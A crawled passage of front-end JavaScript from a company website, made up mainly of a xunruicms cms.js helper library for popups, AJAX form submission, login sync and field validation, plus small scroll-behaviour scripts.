        dragBeforeAnimFinish: !0,
        mouseDrag: !0,
        touchDrag: !0,
        addClassActive: !1,
        transitionStyle: !1,
        beforeUpdate: !1,
        afterUpdate: !1,
        beforeInit: !1,
        afterInit: !1,
        beforeMove: !1,
        afterMove: !1,
        afterAction: !1,
        startDragging: !1,
        afterLazyLoad: !1
    }
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.teligenebio.cn/static/js/main.js
body_size: 545
content:
var hsm={};hsm.init=function(){hsm.events()};hsm.events=function(){hsm.common()};
hsm.common = function () {

$(window).scroll(function() {
  var headers = $(".header");  
  if($(window).scrollTop() > 0){
    headers.addClass("cur");
  }else{
    headers.removeClass("cur");
  }
   var sTop = $(document).scrollTop();
      if(sTop > 0){
           $(".motop").addClass("fixed-top");
      }else{
           $(".motop").removeClass("fixed-top");
      }
});



}
$(function () {
  hsm.init();
});



jQuery(document).ready(function($) {	
  if($("meta[name=toTop]").attr("content")=="true"){
    $("<div id='toTop'><img src='images/1.png'></div>").appendTo('body');
    $("#toTop").css({
      width: '50px',
      height: '50px',
      bottom:'40px',
      right:'45px',
      position:'fixed',
      cursor:'pointer',
      zIndex:'999999',
    });
    if($(this).scrollTop()==0){
        $("#toTop").hide();
      }
    $(window).scroll(function(event) {
      /* Act on the event */
      if($(this).scrollTop()==0){
        $("#toTop").hide();
      }
      if($(this).scrollTop()!=0){
        $("#toTop").show();
      }
    });	
      $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
              scrollTop:"0px"},
              666
              )
          });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.teligenebio.cn/static/assets/js/cms.js
body_size: 15264
content:
/* xunruicms */
if(typeof jQuery == 'undefined'){
    window.alert("没有引用jquery库");
}

var cms_post_addfunc = new Array();
// js语言函数
function dr_lang(str) {

    if (typeof lang[str] != "undefined" && lang[str]) {
        return lang[str];
    }

    return str;
}


$(function(){
    if ($(document).width() < 600) {
        $('.hidden-mobile').hide();
        $('.table').attr('style', 'table-layout: inherit!important;');
    } else {
        $('.hidden-mobile').show();
    }
    // 排序操作
    $('.table .heading th').click(function(e) {
        var _class = $(this).attr("class");
        if (_class == '' || _class == undefined) {
            return;
        }
        var _name = $(this).attr("name");
        if (_name == '' || _name == undefined) {
            return;
        }
        var _order = '';
        if (_class == "order_sorting") {
            _order = 'desc';
        } else if (_class == "order_sorting_desc") {
            _order = 'asc';
        } else {
            _order = 'desc';
        }
        var url = decodeURI(window.location.href);
        url = url.replace("&order=", "&");
        url+= "&order="+_name+" "+_order;
        window.location.href=url;
    });
    // tabl
    if ($('.table-checkable')) {
        var table = $('.table-checkable');
        table.find('.group-checkable').change(function () {
            var set = jQuery(this).attr("data-set");
            var checked = jQuery(this).is(":checked");
            jQuery(set).each(function () {
                if (checked) {
                    $(this).prop("checked", true);
                    $(this).parents('tr').addClass("active");
                } else {
                    $(this).prop("checked", false);
                    $(this).parents('tr').removeClass("active");
                }
            });
        });
    }
});

// 时间戳转换
function dr_strtotime(datetime) {
    if (datetime.indexOf(" ") == -1) {
        datetime+= ' 00:00:00';
    }
    var tmp_datetime = datetime.replace(/:/g,'-');
    tmp_datetime = tmp_datetime.replace(/ /g,'-');
    var arr = tmp_datetime.split("-");
    var now = new Date(Date.UTC(arr[0],arr[1]-1,arr[2],arr[3]-8,arr[4],arr[5]));
    return parseInt(now.getTime()/1000);
}
// 主目录相对路径
function dr_get_web_dir() {
    if (typeof web_dir != "undefined" && web_dir) {
        return web_dir;
    }
    return '/';
}

// 是否有隐藏区域
function dr_isEllipsis(dom) {
	var checkDom = dom.cloneNode(), parent, flag;
	checkDom.style.width = dom.offsetWidth + 'px';
	checkDom.style.height = dom.offsetHeight + 'px';
	checkDom.style.overflow = 'auto';
	checkDom.style.position = 'absolute';
	checkDom.style.zIndex = -1;
	checkDom.style.opacity = 0;
	checkDom.style.whiteSpace = "nowrap";
	checkDom.innerHTML = dom.innerHTML;

	parent = dom.parentNode;
	parent.appendChild(checkDom);
	flag = checkDom.scrollWidth > checkDom.offsetWidth;
	parent.removeChild(checkDom);
	return flag;
};

// 判断当前终端是否是移动设备
function dr_is_mobile() {
	var ua = navigator.userAgent,
	 isWindowsPhone = /(?:Windows Phone)/.test(ua),
	 isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone, 
	 isAndroid = /(?:Android)/.test(ua), 
	 isFireFox = /(?:Firefox)/.test(ua), 
	 isChrome = /(?:Chrome|CriOS)/.test(ua),
	 isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
	 isPhone = /(?:iPhone)/.test(ua) && !isTablet,
	 isPc = !isPhone && !isAndroid && !isSymbian;
	 if (isPc) {
		// pc
		return false;
	 } else {
		return true;
	 }
}

// 显示视频
function dr_preview_video(file) {

    var width = '450px';
    var height = '330px';
    var att = 'width="350" height="280"';

    if (is_mobile_cms == 1) {
        width = height = '90%';
        var att = 'width="90%" height="200"';
    }
    layer.alert('<p style="text-align: center"><a href="'+file+'" target="_blank">'+file+'</a></p><p style="text-align: center"> <video class="video-js vjs-default-skin" controls="" preload="auto" '+att+'><source src="'+file+'" type="video/mp4"/></video>\n</p>', {
        shade: 0,
        //scrollbar: false,
        shadeClose: true,
        title: '',
        area: [width, width],
        btn: []
    });
}

// 显示图片
function dr_preview_image(file) {

    var width = '400px';
    var height = '300px';

    if (is_mobile_cms == 1) {
        width = height = '90%';
    }
    top.layer.alert('<p style="text-align: center"><a href="'+file+'" target="_blank">'+file+'</a></p><p style="text-align: center"><a href="'+file+'" target="_blank"><img style="max-width:100%" src="'+file+'?'+Date.parse(new Date())+'"></a></p>', {
        shade: 0,
        //scrollbar: false,
        shadeClose: true,
        title: '',
        area: [width, width],
        btn: []
    });
}
// 显示url
function dr_preview_url(url) {

    var width = '400px';
    var height = '200px';
    if (is_mobile_cms == 1) {
        width = height = '90%';
    }
    layer.alert('<div style="text-align: center;"><a href="'+url+'" target="_blank">'+url+'</a></div>', {
        shade: 0,
        title: '',
        area: [width, width],
        btn: []
    });
}

// 提示信息
function dr_layer_tips(msg, time) {
    layer.msg(msg);
}

// 弹出显示信息
function dr_show_info(msg, width) {
    if (!width) {
        width = 50;
    }
    if (is_mobile_cms == 1) {
        width = height = '90';
    } else {
        height = '50';
    }
    layer.open({
        type: 1,
        shade: 0,
        fix:true,
        //scrollbar: false,
        shadeClose: true,
        title: dr_lang('show'),
        area: [width+'%', height+'%'],
        content: '<div style="padding:20px;overflow-y:scroll">'+(msg)+'</div>'
    });
}
function dr_tips(code, msg, time) {

    if (!time || time == "undefined") {
        time = 3000;
    } else {
        time = time * 1000;
    }

    var is_tip = 0;
    if (time < 0) {
        is_tip = 1;
    } else if (code == 0 && msg.length > 15) {
        is_tip = 1;
    }

    if (is_tip) {
        if (code == 0) {
            layer.alert(msg, {
                shade: 0,
                title: "",
                icon: 2
            })
        } else {
            layer.alert(msg, {
                shade: 0,
                title: "",
                icon: 1
            })
        }
    } else {
        var tip = '<i class="fa fa-info-circle"></i>';
        //var theme = 'teal';
        if (code >= 1) {
            tip = '<i class="fa fa-check-circle"></i>';
            //theme = 'lime';
        } else if (code == 0) {
            tip = '<i class="fa fa-times-circle"></i>';
            //theme = 'ruby';
        }
        layer.msg(tip+'&nbsp;&nbsp;'+msg, {time: time});
    }

}
function dr_cmf_tips(code, msg, time) {
    dr_tips(code, msg, time);
}

// 窗口提交
function dr_iframe(type, url, width, height, rt) {

    var title = '';
    if (type == 'add') {
        title = '<i class="fa fa-plus"></i> '+dr_lang('add');
    } else if (type == 'edit') {
        title = '<i class="fa fa-edit"></i> '+dr_lang('edit');
    } else if (type == 'send') {
        title = '<i class="fa fa-send"></i> '+dr_lang('send');
    } else if (type == 'save') {
        title = '<i class="fa fa-save"></i> '+dr_lang('save');
    } else {
        title = type;
    }
    if (!width) {
        width = '500px';
    }
    if (!height) {
        height = '70%';
    }

    if (is_mobile_cms == 1) {
       width = '95%';
       height = '90%';
    }

    layer.open({
        type: 2,
        title: title,
        fix:true,
        scrollbar: false,
        maxmin: true,
        resize: true,
        shadeClose: true,
        shade: 0,
        area: [width, height],
        btn: [dr_lang('ok'), dr_lang('esc')],
        yes: function(index, layero){
            var body = layer.getChildFrame('body', index);
            $(body).find('.form-group').removeClass('has-error');
            // 延迟加载
            var loading = layer.load(2, {
                shade: [0.3,'#fff'], //0.1透明度的白色背景
                time: 100000000
            });
            $.ajax({type: "POST",dataType:"json", url: url, data: $(body).find('#myform').serialize(),
                success: function(json) {
                    layer.close(loading);
                    if (json.code) {
                        layer.close(index);
                        if (json.data.tourl) {
                            setTimeout("window.location.href = '"+json.data.tourl+"'", 2000);
                        } else {
                            if (rt == 'nogo') {

                            } else {
                                setTimeout("window.location.reload(true)", 2000);
                            }
                        }
                        if (json.data.htmlfile) {
                            // 执行生成htmljs
                            $.ajax({
                                type: "GET",
                                url: json.data.htmlfile,
                                dataType: "jsonp",
                                success: function(json){ },
                                error: function(){ }
                            });
                        }
                        if (json.data.htmllist) {
                            // 执行生成htmljs
                            $.ajax({
                                type: "GET",
                                url: json.data.htmllist,
                                dataType: "jsonp",
                                success: function(json){ },
                                error: function(){ }
                            });
                        }
                        dr_cmf_tips(1, json.msg);
                    } else {
                        $(body).find('#dr_row_'+json.data.field).addClass('has-error');
                        dr_cmf_tips(0, json.msg, json.data.time);
                    }
                    return false;
                },
                error: function(HttpRequest, ajaxOptions, thrownError) {
                    dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
                }
            });
            return false;
        },
        success: function(layero, index){
            // 主要用于后台权限验证
            var body = layer.getChildFrame('body', index);
            var json = $(body).html();
            if (json.indexOf('"code":0') > 0 && json.length < 500){
                var obj = JSON.parse(json);
                layer.close(index);
                dr_cmf_tips(0, obj.msg);
            }
        },
        content: url+'&is_ajax=1'
    });
}
// ajax 显示内容
function dr_iframe_show(type, url, width, height) {

    var title = '';
    if (type == 'show') {
        title = '<i class="fa fa-search"></i> '+dr_lang('show');
    } else if (type == 'edit') {
        title = '<i class="fa fa-edit"></i> '+dr_lang('edit');
    } else if (type == 'code') {
        title = '<i class="fa fa-code"></i> '+dr_lang('code');
    } else if (type == 'cart') {
        title = '<i class="fa fa-shopping-cart"></i> '+dr_lang('paylog');
    } else {
        title = type;
    }
    if (!width) {
        width = '60%';
    }
    if (!height) {
        height = '70%';
    }

    if (is_mobile_cms == 1) {
        width = '95%';
        height = '90%';
    }

    layer.open({
        type: 2,
        title: title,
        fix:true,
        scrollbar: false,
        shadeClose: true,
        shade: 0,
        area: [width, height],
        success: function(layero, index){
            // 主要用于后台权限验证
            var body = layer.getChildFrame('body', index);
            var json = $(body).html();
            if (json.indexOf('"code":0') > 0 && json.length < 500){
                var obj = JSON.parse(json);
                layer.close(index);
                dr_cmf_tips(0, obj.msg);
            }
        },
        content: url+'&is_ajax=1'
    });
}

// 插入emoji表情
function dr_insert_emoji(name) {

    if (is_mobile_cms == 1) {
        width = '95%';
        height = '90%';
    } else {
        width = height = '70%';
    }

    layer.open({
        type: 2,
        title: '<i class="fa fa-smile-o"></i> Emoji',
        fix:true,
        scrollbar: false,
        shadeClose: true,
        shade: 0,
        area: [width, height],
        content: dr_get_web_dir()+'index.php?s=api&c=emoji&name='+name
    });
}

// ajax 操作确认 并跳转
function dr_ajax_confirm_url(url, msg, tourl) {
    layer.confirm(
        msg,
        {
            icon: 3,
            shade: 0,
            title: dr_lang('ts'),
            btn: [dr_lang('ok'), dr_lang('esc')]
        }, function(index){
            layer.close(index);
            var loading = layer.load(2, {
                shade: [0.3,'#fff'], //0.1透明度的白色背景
                time: 100000000
            });
            $.ajax({
                type: "GET",
                dataType: "json",
                url: url,
                success: function(json) {
                    layer.close(loading);
                    if (json.code) {
                        if (json.data.url) {
                            setTimeout("window.location.href = '"+json.data.url+"'", 2000);
                        } else if (tourl) {
                            setTimeout("window.location.href = '"+tourl+"'", 2000);
                        }
                    }
                    dr_cmf_tips(json.code, json.msg);
                },
                error: function(HttpRequest, ajaxOptions, thrownError) {
                    dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
                }
            });
        });
}

// ajax操作
function dr_ajax_url(url) {
    var index = layer.load(2, {
        shade: [0.3,'#fff'], //0.1透明度的白色背景
        time: 100000000
    });
    $.ajax({
        type: "GET",
        url: url,
        dataType: "json",
        success: function (json) {
            layer.close(index);
			if (json.code == 0) {
                $('.fc-code img').click();
                if (json.data.field) {
                    $('#dr_row_'+json.data.field).addClass('has-error');
                    $('#dr_'+json.data.field).focus();
                }
			}
            dr_cmf_tips(json.code, json.msg, json.data.time);
            if (json.data.url) {
                setTimeout("window.location.href = '"+json.data.url+"'", 2000);
            }
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
        }
    });
}

// ajax操作 jsonp
function dr_ajaxp_url(url) {
    var index = layer.load(2, {
        shade: [0.3,'#fff'], //0.1透明度的白色背景
        time: 100000000
    });
    $.ajax({
        type: "GET",
        url: url,
        dataType: "jsonp",
        success: function (json) {
            layer.close(index);
            dr_cmf_tips(json.code, json.msg, json.data.time);
            if (json.data.url) {
                setTimeout("window.location.href = '"+json.data.url+"'", 2000);
            }
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
        }
    });
}


// ajax保存数据
function dr_ajax_save(value, url, name) {
    var index = layer.load(2, {
        shade: [0.3,'#fff'], //0.1透明度的白色背景
        time: 5000
    });
    $.ajax({
        type: "GET",
        url: url+'&name='+name+'&value='+value,
        dataType: "json",
        success: function (json) {
            layer.close(index);
            dr_tips(json.code, json.msg, json.data.time);
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_admin_alert_error(HttpRequest, ajaxOptions, thrownError);
        }
    });
}


// ajax 批量操作确认
function dr_ajax_option(url, msg, remove) {
    layer.confirm(
        msg,
        {
            icon: 3,
            shade: 0,
            title: dr_lang('ts'),
            btn: [dr_lang('ok'), dr_lang('esc')]
        }, function(index){
            layer.close(index);
            var loading = layer.load(2, {
                shade: [0.3,'#fff'], //0.1透明度的白色背景
                time: 100000000
            });
            $.ajax({
                type: "POST",
                dataType: "json",
                url: url,
                data: $("#myform").serialize(),
                success: function(json) {
                    layer.close(loading);
                    if (json.code) {
                        if (remove) {
                            // 批量移出去
                            var ids = json.data.ids;
                            if (typeof ids != "undefined" ) {
                                console.log(ids);
                                for ( var i = 0; i < ids.length; i++){
                                    $("#dr_row_"+ids[i]).remove();
                                }
                            }
                        }
                        if (json.data.htmlfile) {
                            // 执行生成htmljs
                            $.ajax({
                                type: "GET",
                                url: json.data.htmlfile,
                                dataType: "jsonp",
                                success: function(json){ },
                                error: function(){ }
                            });
                        }
                        if (json.data.url) {
                            setTimeout("window.location.href = '"+json.data.url+"'", 2000);
                        } else {
                            setTimeout("window.location.reload(true)", 3000)
                        }
                    }
                    dr_cmf_tips(json.code, json.msg, json.data.time);
                },
                error: function(HttpRequest, ajaxOptions, thrownError) {
                    dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
                }
            });
        });
}

// ajax 批量操作确认 并跳转
function dr_ajax_option_url(url, msg, tourl) {
    layer.confirm(
        msg,
        {
            icon: 3,
            shade: 0,
            title: dr_lang('ts'),
            btn: [dr_lang('ok'), dr_lang('esc')]
        }, function(index){
            layer.close(index);
            var loading = layer.load(2, {
                shade: [0.3,'#fff'], //0.1透明度的白色背景
                time: 100000000
            });
            $.ajax({
                type: "POST",
                dataType: "json",
                url: url,
                data: $("#myform").serialize(),
                success: function(json) {
                    layer.close(loading);
                    if (json.code) {
                        if (json.data.url) {
                            setTimeout("window.location.href = '"+json.data.url+"'", 2000);
                        } else {
                            setTimeout("window.location.href = '" + tourl + "'", 2000);
                        }
                    }
                    dr_cmf_tips(json.code, json.msg, json.data.time);
                },
                error: function(HttpRequest, ajaxOptions, thrownError) {
                    dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
                }
            });
        });
}

// ajax提交
function dr_ajax_submit(url, form, time, go) {

    var flen = $('[id='+form+']').length;
    // 验证id是否存在
    if (flen == 0) {
        dr_cmf_tips(0, dr_lang('unformid') + ' ('+form+')');
        return;
    }
    // 验证重复
    if (flen > 1) {
        dr_cmf_tips(0, dr_lang('repeatformid') + ' ('+form+')');
        return;
    }

    // 验证必填项管理员
    var tips_obj = $('#'+form).find('[name=is_tips]');
    if (tips_obj.val() == 'required') {
        tips_obj.val('');
    }
    if ($('#'+form).find('[name=is_admin]').val() == 1) {
        $('#'+form).find('.dr_required').each(function () {
            if (!$(this).val()) {
                tips_obj.val('required');
            }
        });
    }

    var tips = tips_obj.val();
    if (tips) {
        if (tips == 'required') {
            tips = '有必填字段未填写，确认提交吗？';
        }
        layer.confirm(
        tips,
        {
            icon: 3,
            shade: 0,
            title: dr_lang('ts'),
            btn: [dr_lang('ok'), dr_lang('esc')]
        }, function(index){
            dr_post_submit(url, form, time, go);
        });
    } else {
        dr_post_submit(url, form, time, go);
    }
}

function dr_post_addfunc(func) {
    cms_post_addfunc.push(func);
}

// 处理post提交
function dr_post_submit(url, form, time, go) {

    var p = url.split('/');
    if ((p[0] == 'http:' || p[0] == 'https:') && document.location.protocol != p[0]) {
        alert('当前提交的URL是'+p[0]+'模式，请使用'+document.location.protocol+'模式访问再提交');
        return;
    }

    url = url.replace(/&page=\d+&page/g, '&page');

    var loading = layer.load(2, {
        shade: [0.3,'#fff'], //0.1透明度的白色背景
        time: 100000000
    });

    $("#"+form+' .form-group').removeClass('has-error');

    $('.dr_ueditor').each(function () {
        var uev = $(this).attr('id');
        if(UE.getEditor(uev).queryCommandState('source')!=0){
            UE.getEditor(uev).execCommand('source');
        }
    });
	
	var cms_post_dofunc = "";
    for(var i = 0; i < cms_post_addfunc.length; i++) {
        var cms_post_dofunc = cms_post_addfunc[i];
        var rst = cms_post_dofunc();
        if (rst) {
            dr_cmf_tips(0, rst);
            return;
        }
    }

    $.ajax({
        type: "POST",
        dataType: "json",
        url: url,
        data: $("#"+form).serialize(),
        success: function(json) {
            layer.close(loading);
            if (json.code) {
                dr_cmf_tips(1, json.msg, json.data.time);
                if (json.data.htmlfile) {
                    // 执行生成htmljs
                    $.ajax({
                        type: "GET",
                        url: json.data.htmlfile,
                        dataType: "jsonp",
                        success: function(json){ },
                        error: function(){ }
                    });
                }
                if (json.data.htmllist) {
                    // 执行生成htmljs
                    $.ajax({
                        type: "GET",
                        url: json.data.htmllist,
                        dataType: "jsonp",
                        success: function(json){ },
                        error: function(){ }
                    });
                }
                if (time) {
                    var gourl = url;
                    if (go != '' && go != undefined && go != 'undefined') {
                        gourl = go;
                    } else if (json.data.url) {
                        gourl = json.data.url;
                    }
                    setTimeout("window.location.href = '"+gourl+"'", time);
                }
            } else {
                dr_cmf_tips(0, json.msg, json.data.time);
                $('.fc-code img').click();
                if (json.data.field) {
                    $('#dr_row_'+json.data.field).addClass('has-error');
                    $('#dr_'+json.data.field).focus();
                }
            }
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
        }
    });
}
// 退出登录
function dr_loginout(msg) {
    $.ajax({type: "GET",dataType:"json", url: dr_get_web_dir()+'index.php?s=api&c=api&m=loginout',
        success: function(json) {
            var oss_url = json.data.sso;
            // 发送同步登录信息
            for ( var i = 0; i < oss_url.length; i++){
                var result = fetchJsonp(oss_url[i], {
				  jsonpCallback: 'callback',
				  timeout: 3000
				})
				result.then(function(response) {
				  return response.json()
				}).then(function(json) {
					console.log(JSON.stringify(json));
				})['catch'](function(ex) {
				  console.log('failed:' + ex);
				});
            }
            dr_cmf_tips(1, json.msg, json.data.time);
            setTimeout('window.location.href="'+json.data.url+'"', 2000);
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
        }
    });
}
// ajax提交登录或者注册
function dr_ajax_member(url, form) {

    var flen = $('[id='+form+']').length;
    // 验证id是否存在
    if (flen == 0) {
        dr_cmf_tips(0, dr_lang('unformid') + ' ('+form+')');
        return;
    }
    // 验证重复
    if (flen > 1) {
        dr_cmf_tips(0, dr_lang('repeatformid') + ' ('+form+')');
        return;
    }

    var loading = layer.load(2, {
        shade: [0.3,'#fff'], //0.1透明度的白色背景
        time: 100000000
    });

    $("#"+form+' .form-group').removeClass('has-error');
    
    $.ajax({
        type: "POST",
        dataType: "json",
        url: url,
        data: $("#"+form).serialize(),
        success: function(json) {
            layer.close(loading);
            if (json.code) {
                var oss_url = json.data.sso;
                // 发送同步登录信息
                for ( var i = 0; i < oss_url.length; i++){
                    //alert(oss_url[i]);
				   var result = fetchJsonp(oss_url[i], {
                      jsonpCallback: 'callback',
                      timeout: 3000
                    })
                    result.then(function(response) {
                      return response.json()
                    }).then(function(json) {
                        console.log(JSON.stringify(json));
                    })['catch'](function(ex) {
                      console.log('failed:' + ex);
                    });
				   
                }
                if (json.data.url) {
                    if (oss_url.length > 2) {
                        dr_cmf_tips(1, json.msg, json.data.time);
                        setTimeout('window.location.href="'+json.data.url+'"', 1000);
                    } else {
                        window.location.href = json.data.url;
                    }
                }
            } else {
                dr_cmf_tips(0, json.msg, json.data.time);
                $('.fc-code img').click();
                if (json.data.field) {
                    $('#dr_row_'+json.data.field).addClass('has-error');
                    $('#dr_'+json.data.field).focus();
                }
            }
        },
        error: function(HttpRequest, ajaxOptions, thrownError) {
            dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError)
        }
    });
}

function d_topinyin(name, from, letter) {
    var val = $("#dr_" + from).val();
    if ($("#dr_" + name).val()) {
        return false
    }
    $.get("/index.php?s=api&c=api&m=pinyin&name=" + val + "&rand=" + Math.random(),
        function(data) {
            $("#dr_" + name).val(data);
            if (letter) {
                $("#dr_letter").val(data.substr(0, 1))
            }
        })
}

// 多文件上传删除元素
function dr_file_remove(e) {
    $(e).parents(".files_row").remove();
}

// 删除文件
function dr_file_delete(e, id) {
    $.get("/index.php?s=api&c=file&m=file_delete&id=" + id + "&rand=" + Math.random(),
    function(data) {
        top.dr_cmf_tips(data.code, data.msg);
        if (data.code) {
            $(e).parents(".files_row").remove();
        }
    }, 'json');
}

// 多文件上传修改文件
function dr_file_edit(e) {
    var name_obj = $(e).parents(".files_row").find(".files_row_name");
    name_obj.focus();
    return;
}

// 显示ip信息
function dr_show_ip(name) {
    $.get(dr_get_web_dir()+'index.php?is_ajax=1&s=api&c=api&m=ip_address&value='+$('#dr_'+name).val(), function(html){
        layer.alert(html, {
            shade: 0,
            title: "",
            icon: 1
        })
    }, 'text');
}

function dr_diy_func(name) {
    dr_cmf_tips(1, '这是一个自定义函数');
}

// 模块收藏
function dr_module_favorite(dir, id) {
    $.get(dr_get_web_dir()+"index.php?is_ajax=1&s=api&app="+dir+"&c=module&m=favorite&id="+id, function(data){
        dr_cmf_tips(data.code, data.msg);
        if (data.code) {
            $('#module_favorite_'+id).html(data.data);
        }
    }, 'json');
}

// 模块支持反对
function dr_module_digg(dir, id, value) {
    $.get(dr_get_web_dir()+"index.php?is_ajax=1&s=api&app="+dir+"&c=module&m=digg&id="+id+'&value='+value, function(data){
        dr_cmf_tips(data.code, data.msg);
        if (data.code) {
            $('#module_digg_'+id+'_'+value).html(data.data);
        }
    }, 'json');
}

// 选中支付方式
function dr_select_paytype(name) {
    $('#dr_payselect').val(name);
}

// 注册阅读网站协议
function dr_show_protocol() {
    layer.open({
        type: 2,
        title: dr_lang('protocol'),
        shadeClose: true,
        area: ['70%', '70%'],
        content: dr_get_web_dir()+'index.php?s=member&c=api&m=protocol'
    });
}

function d_tips(name, status, code) {
    var obj = $("#dr_" + name + "_tips");
    var value = obj.html();
    if (!value) {
        obj.html("")
    }
    if (status) {
        if (code) {
            dr_cmf_tips(1, code)
        }
    } else {
        $("#dr_" + name).focus();
        if (code) {
            dr_cmf_tips(0, code)
        }
    }
}
function check_title(t) {
    var id = $("#dr_id").val();
    var val = $("#dr_title").val();
    var mod = $("#dr_module").val();
    $.get(dr_get_web_dir()+"index.php?s=api&c=api&m=checktitle&title=" + val + "&module=" + mod + "&id=" + id+'&is_ajax=1',
    function(data) {
        if (data) {
            dr_cmf_tips(0, data);
        }
    });
}
function get_keywords(to) {
    var title = $("#dr_title").val();
    var module = $("#dr_module").val();
    if ($("#dr_"+to).val()) {
        return false
    }
    $.get(dr_get_web_dir()+"index.php?s=api&c=api&m=getkeywords&title="+title+"&module="+module+'&is_ajax=1',
        function(data) {
            $("#dr_"+to).val(data);
            $("#dr_"+to).tagsinput('add', data);
        }
    );
}

function d_required(name) {
    if ($("#dr_" + name).val() == "") {
        d_tips(name, false);
        return true
    } else {
        d_tips(name, true);
        return false
    }
}
function d_isemail(name) {
    var val = $("#dr_" + name).val();
    var reg = /^[-_A-Za-z0-9]+@([_A-Za-z0-9]+\.)+[A-Za-z0-9]{2,3}$/;
    if (reg.test(val)) {
        d_tips(name, true);
        return false
    } else {
        d_tips(name, false);
        return true
    }
}
function d_isurl(name) {
    var val = $("#dr_" + name).val();
    var reg = /http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;
    var Exp = new RegExp(reg);
    if (Exp.test(val) == true) {
        d_tips(name, true);
        return false
    } else {
        d_tips(name, false);
        return true
    }
}
function d_isdomain(name) {
    var val = $("#dr_" + name).val();
    if (val.indexOf("/") > 0) {
        d_tips(name, false);
        return true
    } else {
        d_tips(name, true);
        return false
    }
};

function dr_ajax_alert_error(HttpRequest, ajaxOptions, thrownError) {
    layer.closeAll('loading');
    if (typeof is_admin != "undefined" && is_admin) {
        var msg = HttpRequest.responseText;
        //console.log(HttpRequest, ajaxOptions, thrownError);
        if (!msg) {
            dr_cmf_tips(0, dr_lang('error_admin'));
        } else {
            if (is_admin == '1') {
                layer.open({
                    type: 1,
                    title: dr_lang('error_admin'),
                    fix:true,
                    shadeClose: true,
                    shade: 0,
                    area: ['50%', '50%'],
                    btn: [dr_lang('查看日志')],
                    yes: function(index, layero) {
                        layer.close(index);
                        dr_iframe_show(dr_lang('错误日志'), admin_file+"?c=error&m=log_show");
                    },
                    content: "<div style=\"padding:10px;\">"+msg+"</div>"
                });
            } else {
                layer.open({
                    type: 1,
                    title: dr_lang('error_admin'),
                    fix:true,
                    shadeClose: true,
                    shade: 0,
                    area: ['50%', '50%'],
                    content: "<div style=\"padding:10px;\">"+msg+"</div>"
                });
            }

        }
    } else {
        dr_cmf_tips(0, dr_lang('error'));
    }

}

// 初始化滚动区域
function dr_slimScroll_init(div, ht) {

    if (!$().slimScroll) {
        return;
    }

    var obj = div+' .scroller';
    var obj2 = div+' .scroller_body';

    if ($(obj).attr("data-inited") === "1") { // destroy existing instance before updating the height
        $(obj).removeAttr("data-inited");
        $(obj).removeAttr("style");

        var attrList = {};

        // store the custom attribures so later we will reassign.
        if ($(obj).attr("data-handle-color")) {
            attrList["data-handle-color"] = $(obj).attr("data-handle-color");
        }
        if ($(obj).attr("data-wrapper-class")) {
            attrList["data-wrapper-class"] = $(obj).attr("data-wrapper-class");
        }
        if ($(obj).attr("data-rail-color")) {
            attrList["data-rail-color"] = $(obj).attr("data-rail-color");
        }
        if ($(obj).attr("data-always-visible")) {
            attrList["data-always-visible"] = $(obj).attr("data-always-visible");
        }
        if ($(obj).attr("data-rail-visible")) {
            attrList["data-rail-visible"] = $(obj).attr("data-rail-visible");
        }

        $(obj).slimScroll({
            wrapperClass: ($(obj).attr("data-wrapper-class") ? $(obj).attr("data-wrapper-class") : 'slimScrollDiv'),
            destroy: true
        });

        var the = $(obj);

        // reassign custom attributes
        $.each(attrList, function(key, value) {
            the.attr(key, value);
        });

    }

    var nht = $(obj2).height();
    var height;

    if (nht > ht) {
        height = ht;
    } else {
        height = 'auto';
    }

    $(obj).slimScroll({
        allowPageScroll: false, // allow page scroll when the element scroll is ended
        size: '7px',
        color: ($(obj).attr("data-handle-color") ? $(obj).attr("data-handle-color") : '#bbb'),
        wrapperClass: ($(obj).attr("data-wrapper-class") ? $(obj).attr("data-wrapper-class") : 'slimScrollDiv'),
        railColor: ($(obj).attr("data-rail-color") ? $(obj).attr("data-rail-color") : '#eaeaea'),
        position: 'right',
        height: height,
        alwaysVisible: ($(obj).attr("data-always-visible") == "1" ? true : false),
        railVisible: ($(obj).attr("data-rail-visible") == "1" ? true : false),
        disableFadeOut: true
    });

    $(obj).attr("data-inited", "1");

}

// fetchJsonp
(function (global, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['exports', 'module'], factory);
  } else if (typeof exports !== 'undefined' && typeof module !== 'undefined') {
    factory(exports, module);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod.exports, mod);
    global.fetchJsonp = mod.exports;
  }
})(this, function (exports, module) {
  'use strict';

  var defaultOptions = {
    timeout: 5000,
    jsonpCallback: 'callback',
    jsonpCallbackFunction: null
  };

  function generateCallbackFunction() {
    return 'jsonp_' + Date.now() + '_' + Math.ceil(Math.random() * 100000);
  }

  function clearFunction(functionName) {
    try {
      delete window[functionName];
    } catch (e) {
      window[functionName] = undefined;
    }
  }

  function removeScript(scriptId) {
    var script = document.getElementById(scriptId);
    if (script) {
      document.getElementsByTagName('head')[0].removeChild(script);
    }
  }

  function fetchJsonp(_url) {
    var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

    var url = _url;
    var timeout = options.timeout || defaultOptions.timeout;
    var jsonpCallback = options.jsonpCallback || defaultOptions.jsonpCallback;

    var timeoutId = undefined;

    return new Promise(function (resolve, reject) {
